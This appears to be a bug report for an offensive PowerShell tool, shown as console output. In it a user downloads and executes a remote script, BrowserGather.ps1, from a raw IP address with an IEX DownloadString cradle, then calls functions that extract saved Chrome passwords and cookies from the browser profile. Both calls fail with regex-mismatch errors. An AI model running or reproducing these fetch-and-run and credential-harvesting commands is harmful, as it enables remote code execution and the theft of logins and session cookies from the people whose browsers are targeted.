 PS C:\Users\normuser\Downloads> IEX (New-Object System.Net.Webclient).DownloadString('http://45.63.14.194/BrowserGather.
ps1');Get-ChromeCreds "C:\Users\normuser\AppData\Local\Google\Chrome\User Data\Default\Login Data"
Get-ChromeCreds : The number of users is different than the number of passwords! This is most likely due to a regex
mismatch.
At line:1 char:95
+ ... ather.ps1');Get-ChromeCreds "C:\Users\normuser\AppData\Local\Google\C ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Get-ChromeCreds
PS C:\Users\normuser\Downloads> IEX (New-Object System.Net.Webclient).DownloadString('http://45.63.14.194/BrowserGather.
ps1');Get-ChromeCookies "C:\Users\normuser\AppData\Local\Google\Chrome\User Data\Default\Cookies"
Get-ChromeCookies : The number of cookies is different than the number of encrypted blobs! This is most likely due to
a regex mismatch.
At line:1 char:95
+ ... ather.ps1');Get-ChromeCookies "C:\Users\normuser\AppData\Local\Google ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Get-ChromeCookies